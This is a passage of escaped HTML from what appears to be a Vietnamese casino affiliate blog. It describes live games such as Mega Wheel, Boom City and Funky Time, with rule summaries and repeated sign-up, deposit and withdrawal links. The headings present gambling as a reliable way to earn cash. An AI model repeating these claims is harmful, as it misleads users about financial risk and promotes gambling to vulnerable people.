target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n  \n  \n  \u003Ch3 id=\"mega-wheel\"\u003E10. Game cược quay bánh xe Mega Wheel - Chơi game kiếm tiền rút về tài khoản ngân hàng trò chơi may rủi vui nhộn, lấy cảm hứng từ thể thức chơi Big Six\/Money Wheel kinh điển\u003C\/h3\u003E\n\u003Ch4\u003EGiới thiệu qua:\u003C\/h4\u003E\n\u003Cli\u003ETrò chơi có một vòng quay siêu to, chia thành 54 ô màu chứa các số khác nhau (biểu tượng): 1, 2, 5, 8, 10, 15, 20, 30 và 40. Mỗi con số đại diện cho tỷ lệ trả thưởng tương ứng.\u003C\/li\u003E\n\n\u003Cli\u003EMục tiêu trò chơi là dự đoán ô số mà kim chỉ ở trên cùng vòng quay sẽ dừng lại. Nếu dự đoán đúng con số, bạn sẽ nhận tiền trả thưởng tương ứng.\u003C\/li\u003E\n\n\u003Cli\u003EỞ mỗi vòng chơi, trước khi vòng quay dừng lại và xác định kết quả trò chơi, một con số được chọn ngẫu nhiên làm “Số May Mắn Mega”, cho bạn cơ hội trúng lên đến 500x tiền cược.\u003C\/li\u003E\n\n\u003Cli\u003ENếu con số bạn đặt cược vào cũng là “Số May Mắn Mega”, bạn sẽ nhận “CHIẾN THẮNG MEGA” !\u003C\/li\u003E\n\n\u003Cli\u003EChi tiết hướng dẫn chơi cược Mega Wheel \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2024\/04\/game-cuoc-quay-thuong-mega-wheel-live.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh25TNUthdqcgfjRUVqGYzGOzB3mQG8bbp474puLDLpxbbjK92mh9KQL8vzg3FUHP6LS3cJ50Mc2a6inqZ4KTWTop5PHdD2wffHajiLcfQGPyB6WFFzukRyre9UoBG4Mr7cJRFQ8rSvYKDHze4s9o8FNYN6a_-rJ-cV95T5FNncQrwrzuNW6YFABn2krpo\/s1359\/Mega%20Whee.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"763\" data-original-width=\"1359\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh25TNUthdqcgfjRUVqGYzGOzB3mQG8bbp474puLDLpxbbjK92mh9KQL8vzg3FUHP6LS3cJ50Mc2a6inqZ4KTWTop5PHdD2wffHajiLcfQGPyB6WFFzukRyre9UoBG4Mr7cJRFQ8rSvYKDHze4s9o8FNYN6a_-rJ-cV95T5FNncQrwrzuNW6YFABn2krpo\/s600\/Mega%20Whee.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cp\u003EGiao diện chơi live rõ ràng hình ảnh phóng to màn hình chân thực của Mega Wheel live\u003C\/p\u003E\n\n\u003Cp\u003E Đăng ký chơi ngay Mega Wheel live \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n  \n  \u003Ch3 id=\"boom-city\"\u003E 11. Game cược xúc xắc Boom City - Chơi game kiếm tiền uy tín đầy vui nhộn với các tính năng đặc biệt độc đáo sẽ khiến người chơi cá cược hồi hộp\u003C\/h3\u003E\n\n\u003Ch4\u003EGiới thiệu qua:\u003C\/h4\u003E\n\n\u003Cli\u003EBoom City mang đến một cơ chế cược mới, thế giới chưa từng thấy trước đây ! \u003C\/li\u003E\n\u003Cli\u003EGame truyền hình này bao gồm trò chơi chính ấn tượng và ba trò chơi thưởng - Dice Battle, Lucky Drop và Boom or Bust, và đó không phải là tất cả ! Trong trò chơi, người chơi có thể tham gia một sự kiện đặc biệt - PowerUP™, giúp tăng số nhân chiến thắng lên cao hơn nữa !\u003C\/li\u003E\n\u003Cli\u003ETrò chơi có một bức tường TV siêu lớn, được gắn theo chiều dọc, chứa 36 ô đại diện cho các kết quả trò chơi khác nhau: Đồng-1x, Bạc-2x, Vàng-5x, trong đó mỗi số đại diện cho khoản thanh toán tương ứng và PowerUP™, Dice Battle, Lucky Drop, Boom or Bust - mỗi ô các ký hiệu được đề cập tương ứng với một trong những tính năng đặc biệt này. \u003C\/li\u003E\n\u003Cli\u003EMột loại ô nữa là Quắc - có nghĩa là trò chơi kết thúc ngay lập tức. Số lượng mỗi ô có thể khác nhau trong mỗi vòng chơi.\u003C\/li\u003E\n\u003Cli\u003ENgười chơi có thể chọn trong số sáu tùy chọn đặt cược, ba trong số đó dành cho hệ số nhân trực tiếp và ba tùy chọn dành cho các trò chơi thưởng độc đáo. \u003C\/li\u003E\n\u003Cli\u003EKết quả chung cuộc của Trò chơi chính được xác định bằng hai xí ngầu lăn tròn hiển thị ô trên tường.\u003C\/li\u003E\n\u003Cli\u003EChi tiết hướng dẫn chơi cược Boom City \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2024\/04\/game-cuoc-boom-city-live.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwmzcj_KazD7ImZo2gME5m2TeU2BhrhOLsuFsjq0yCLne-LuCUb0qsGWd8hVTRSSK-xFCKy78lEbhATqP7Id3AE8Mx0oydbKbHOnvmXFuiNJu_atRPgVkH7azUCaASk0z8b1yGpN9cvdk51GTh8mFe0fAtb8dmWDI9wrKMyAXMs2z-7lkr2LuhPf8DzwU\/s1355\/Boom%20City.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"762\" data-original-width=\"1355\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwmzcj_KazD7ImZo2gME5m2TeU2BhrhOLsuFsjq0yCLne-LuCUb0qsGWd8hVTRSSK-xFCKy78lEbhATqP7Id3AE8Mx0oydbKbHOnvmXFuiNJu_atRPgVkH7azUCaASk0z8b1yGpN9cvdk51GTh8mFe0fAtb8dmWDI9wrKMyAXMs2z-7lkr2LuhPf8DzwU\/s600\/Boom%20City.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cp\u003EGiao diện chơi live rõ ràng hình ảnh phóng to màn hình chân thực của Boom City live\u003C\/p\u003E\n\n\u003Cp\u003E Đăng ký chơi ngay Boom City live \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n  \n\u003Ch3 id=\"lotto\"\u003E 12. Game cược bóng số Sét Lotto - Chơi game kiếm tiền mặt một số người chơi cảm thấy hào hứng và phấn khích với cơ hội trúng thưởng lớn\u003C\/h3\u003E\n\n\u003Ch4\u003EGiới thiệu qua:\u003C\/h4\u003E\n\n\u003Cli\u003EHãy trải nghiệm cảm giác giật gân kích động của Sét Lotto, một trò chơi Sét 6 ! Dõi theo tia sét đánh vào vé may mắn để nắm lấy cơ hội thắng lớn trong chương trình trò chơi nhịp độ nhanh này.\u003C\/li\u003E\n\n\u003Cli\u003EMua các bộ vé và chọn giá trị mỗi vé của bạn để chơi, sau đó theo dõi các quả bóng đánh số được rút ra ngẫu nhiên từ hai máy rút bóng. Khớp ít nhất ba số trên một vé sẽ để giành chiến thắng. Tiền trả thưởng sẽ tăng theo lượng số trùng khớp bạn có được, hệ số Sét tuyệt diệu sẽ giúp bạn tăng tiền thưởng lên cao hơn nữa.\u003C\/li\u003E\n\n\u003Cli\u003ENgười chơi có thể mua tối đa 500 vé theo bộ 1, 25, 50, hoặc 100 vé. Mỗi vé có chứa tổ hợp riêng biệt gồm năm con số thông thường (1-25) và một con số power (1-10).\u003C\/li\u003E\n\n\u003Cli\u003EVé có thể được mua theo bộ với giá trị mà người chơi chọn cho mỗi vé. Có thể thêm nhiều bộ vé sau khi mua bộ đầu tiên cũng như thay đổi giá trị của vé trong thời gian mở cược. Giá trị vé đã chọn sẽ tự động áp dụng cho tất cả các vé trong vòng chơi.\u003C\/li\u003E\n\n\u003Cli\u003ECác vé đã mua sẽ được hiển thị trên màn hình bất kể số lượng. Người chơi có thể phóng to vào từng vé bất kỳ tại mọi thời điểm.\u003C\/li\u003E\n\n\u003Cli\u003ESau khi thời gian đặt cược kết thúc, 1-2 số Sét được chọn ngẫu nhiên từ nhóm các con số thông thường. Nếu vé nào của người chơi có chứa số Sét, vé đó sẽ trở thành vé Sét và nhận được hệ số từ 2x đến 10x.\u003C\/li\u003E\n\u003Cli\u003EChi tiết hướng dẫn chơi cược bóng số Sét Lotto \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2024\/04\/game-cuoc-bong-so-set-lotto.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje4J9o_KP5dlvXHj7kTqbIotalIhmy6AnsZpsq0en4JiJz0RfqNAiWw8F9X9EhD_RpM3-hY22YdTNfcMmlBf0jP1oA6ryuEklxmoiha7DSF1bCYDwSBYxCxWDx5PTng9tYfy3FUswhcuwxiFkqYGDy59CW8ZpAzEBu-rOA5Xn7OHRyqfATdyfkAMQy03U\/s1356\/b%C3%B3ng%20s%E1%BB%91%20S%C3%A9t%20Lotto.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"762\" data-original-width=\"1356\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje4J9o_KP5dlvXHj7kTqbIotalIhmy6AnsZpsq0en4JiJz0RfqNAiWw8F9X9EhD_RpM3-hY22YdTNfcMmlBf0jP1oA6ryuEklxmoiha7DSF1bCYDwSBYxCxWDx5PTng9tYfy3FUswhcuwxiFkqYGDy59CW8ZpAzEBu-rOA5Xn7OHRyqfATdyfkAMQy03U\/s600\/b%C3%B3ng%20s%E1%BB%91%20S%C3%A9t%20Lotto.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cp\u003EGiao diện chơi live rõ ràng hình ảnh phóng to màn hình chân thực của bóng số Sét Lotto live\u003C\/p\u003E\n\n\u003Cp\u003E Đăng ký chơi ngay bóng số Sét Lotto live \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n  \n  \n  \u003Ch3 id=\"cricket-war\"\u003E 13. Game cược bài Cricket War - Game bài đổi thưởng iOS android máy tính trò chơi này có tính năng động và kịch tính \u003C\/h3\u003E\n\n\u003Ch4\u003EGiới thiệu qua:\u003C\/h4\u003E\n\u003Cli\u003EDự đoán xem cầu thủ ném bóng hay cầu thủ đánh bóng sẽ thắng hay ván bài sẽ hòa.\u003C\/li\u003E\n\u003Cli\u003ETrong trò Cricket War, hai cây bài được chia, một cho cửa Cầu thủ ném bóng và một cho cửa Cầu thủ đánh bóng. Người chơi sẽ cược vào bên nào thắng hoặc cả hai hòa. Cây bài thắng là cây có lá bài điểm cao nhất. Nếu hai cây bài Cầu thủ ném bóng và Cầu thủ đánh bóng bằng điểm, kết quả vòng chơi là Hòa. Vòng chơi kết thúc với kết quả Hòa Đồng Chất khi các lá bài của cửa Cầu thủ ném bóng và cửa Cầu thủ đánh bóng bằng điểm và đồng chất.\u003C\/li\u003E\n\u003Cli\u003EThứ tự bài từ thấp nhất đến cao nhất như sau: Ách, 2, 3, 4, 5, 6, 7, 8, 9, 10, bồi, đầm và già, trong đó ách là 1 và già là 13.\u003C\/li\u003E\n\u003Cli\u003ECricket War được chơi bằng cách sử dụng tám bộ bài tiêu chuẩn 52 lá và trò chơi tiếp tục cho đến khi rút được lá bài đã cắt. Sau khi ra lá bài cắt, người chia bài sẽ xáo bài\/đổi bài. Nếu lá bài cắt xuất hiện trong cây bài, cây bài tương ứng đó sẽ hoàn tất và nhà cái sẽ xáo bài\/đổi bài khi kết thúc vòng chơi.\u003C\/li\u003E\n\u003Cli\u003EChi tiết hướng dẫn chơi cược Cricket War \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2024\/04\/game-cuoc-bai-cricket-war-live.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCrCocg4hcrYe8vzKu_f8A6t2s76ia723X7SZksRq8RsU6TNafkh3j6TXaPPSZvuTZo0vxCH4HJG6RlXw75tOyijzgy1rMAvvXKHKqgDjr5tsWgLN1fMApKGLpxjf4qjbyXc6BWMm7wYqQ-HDql0GqpxT2haoWNWod-w9XzZfJpVjiuAYccRIqy2NaV30\/s1356\/Cricket%20War.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"762\" data-original-width=\"1356\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCrCocg4hcrYe8vzKu_f8A6t2s76ia723X7SZksRq8RsU6TNafkh3j6TXaPPSZvuTZo0vxCH4HJG6RlXw75tOyijzgy1rMAvvXKHKqgDjr5tsWgLN1fMApKGLpxjf4qjbyXc6BWMm7wYqQ-HDql0GqpxT2haoWNWod-w9XzZfJpVjiuAYccRIqy2NaV30\/s600\/Cricket%20War.png\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cp\u003EGiao diện chơi live rõ ràng hình ảnh phóng to màn hình chân thực của Cricket War live\u003C\/p\u003E\n\n\u003Cp\u003E Đăng ký chơi ngay Cricket War live \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n\n  \u003Ch3 id=\"football-studio\"\u003E 14. Game cược xúc xắc Football Studio Dice - Chơi game rút tiền mặt game này mang lại trải nghiệm giải trí liên tục và đầy kịch tính, giống như một trận đấu bóng đá thực sự \u003C\/h3\u003E\n\u003Ch4\u003EGiới thiệu qua:\u003C\/h4\u003E\n\u003Cli\u003EMục tiêu của Studio Bóng Đá Xúc Xắc là đoán bên nào sẽ giành chiến thắng với tổng điểm hai viên xúc xắc cao nhất. Bạn có thể cược kèo Đội Nhà (A), Đội Khách (B) và Hòa (X).\u003C\/li\u003E\n\u003Cli\u003ETrò chơi được một người dẫn chương trình dẫn dắt và chơi bằng bốn viên xúc xắc.\u003C\/li\u003E\n\u003Cli\u003EMỗi viên nằm trong một hố lắc riêng: Hai viên cho Đội Nhà (A) và hai viên cho Đội Khách (B).\u003C\/li\u003E\n\u003Cli\u003EHai hố lắc ở trên là “Hiệp một” và hai hố lắc ở dưới là “Hiệp hai”.\u003C\/li\u003E\n\u003Cli\u003ECả hai hố lắc Hiệp một và Hiệp hai chỉ có một viên xúc xắc cho Đội Nhà (A) và một viên cho Đội Khách (B).\u003C\/li\u003E\n\n\u003Cli\u003ETất cả hố lắc được bật lên cùng lúc trong những giây cuối cùng trong thời gian cược.\u003C\/li\u003E\n\u003Cli\u003ESau khi đã đặt cược và hết thời gian cược, cả hai viên xúc xắc của Hiệp một sẽ cùng ngừng lại. Hai viên xúc xắc Hiệp hai cũng sẽ ngừng lại một vài giây sau đó.\u003C\/li\u003E\n\u003Cli\u003EKết quả hiện lên trên màn hình, bên nào có tổng điểm hai viên xúc xắc cao nhất sẽ giành chiến thắng !\u003C\/li\u003E\n\u003Cli\u003EKhoản trả thưởng của bạn tùy thuộc vào kiểu cược đã đặt.\u003C\/li\u003E\n\u003Cli\u003EChi tiết hướng dẫn chơi cược Football Studio Dice \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2023\/05\/game-tro-choi-football-studio-dice.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNIYxE9l1t4ydmSPAkRIn76Ze2ARvchrld68vGF3ZAqizzpQmFRhzJuHi-tKogMqzYkgp2LDuk9qEMQs9crUv_ZgWoiXC_RjZMbzZuyGhvnvdMel-P-M47XfVn9UBl9xG_uTJO2NgBt6XnlU-1JZfxlsElooPWC6f1Zxo_qv0cHbogKTUFMnUD2ilejEY\/s1359\/Football%20Studio%20Dice.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"755\" data-original-width=\"1359\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNIYxE9l1t4ydmSPAkRIn76Ze2ARvchrld68vGF3ZAqizzpQmFRhzJuHi-tKogMqzYkgp2LDuk9qEMQs9crUv_ZgWoiXC_RjZMbzZuyGhvnvdMel-P-M47XfVn9UBl9xG_uTJO2NgBt6XnlU-1JZfxlsElooPWC6f1Zxo_qv0cHbogKTUFMnUD2ilejEY\/s600\/Football%20Studio%20Dice.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cp\u003EGiao diện chơi live rõ ràng hình ảnh phóng to màn hình chân thực của Football Studio Dice live\u003C\/p\u003E\n\n\u003Cp\u003E Đăng ký chơi ngay Football Studio Dice live \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n  \n  \u003Ch3 id=\"funky-time\"\u003E 15. Game cược quay Funky time - Chơi game kiếm tiền uy tín người chơi có thể cảm nhận được sự hồi hộp và niềm vui trong từng phút giây rất sôi động và phấn khích cơ hội giành được những giải thưởng lớn \u003C\/h3\u003E\n\u003Ch4\u003EGiới thiệu qua:\u003C\/h4\u003E\n\u003Cli\u003EThời Gian Vui Nhộn là một chương trình trò chơi hấp dẫn, đây là biến thể của trò chơi xác suất vòng quay tiền nổi tiếng. Trò chơi này chơi bằng một vòng quay nằm dọc lớn 64 ô được người dẫn trò chơi quay. Ngoài ra, các hệ số được bố trí ngẫu nhiên vào từng ô khác nhau trên vòng quay trong mỗi lượt quay.\u003C\/li\u003E\n\n\u003Cli\u003EMục tiêu của trò chơi là dự đoán vòng quay sẽ dừng lại ở ô nào trong từng lượt quay. Thời Gian Vui Nhộn còn có ván Thưởng kỳ diệu để cho bạn hệ số ! Chỉ cần đặt cược vào các điểm cược ván Thưởng Bar, Stayin' Alive, Disco và VIP Disco và chuẩn bị cảm nhận nhịp điệu! Đến lúc tấu lên giai điệu VUI NHỘN !\u003C\/li\u003E\n\n\u003Cli\u003EChi tiết hướng dẫn chơi cược Funky time \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2024\/04\/game-cuoc-funky-time.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuZjvUEQjFDc1UQaHnPmhyGO6fuU7xVboSQb0Vx-qlcYbUTHkyrz2mL0NkmWcHGxLR_dZTQi2ebWix2Y88Aem8WXsnwF6B3bCVVsaH6T6S5wN_hU84YJvfP2_WAEbnzJ69ujFgz8v41MSOwTsXzdNBmYaMKE7NwYdoFCta_NbfUzTqefNtA2bHLTA6GCM\/s1355\/Funky%20time.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"763\" data-original-width=\"1355\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuZjvUEQjFDc1UQaHnPmhyGO6fuU7xVboSQb0Vx-qlcYbUTHkyrz2mL0NkmWcHGxLR_dZTQi2ebWix2Y88Aem8WXsnwF6B3bCVVsaH6T6S5wN_hU84YJvfP2_WAEbnzJ69ujFgz8v41MSOwTsXzdNBmYaMKE7NwYdoFCta_NbfUzTqefNtA2bHLTA6GCM\/s600\/Funky%20time.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cp\u003EGiao diện chơi live rõ ràng hình ảnh phóng to màn hình chân thực của Funky time live\u003C\/p\u003E\n\n\u003Cp\u003E Đăng ký chơi ngay Funky time live \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca 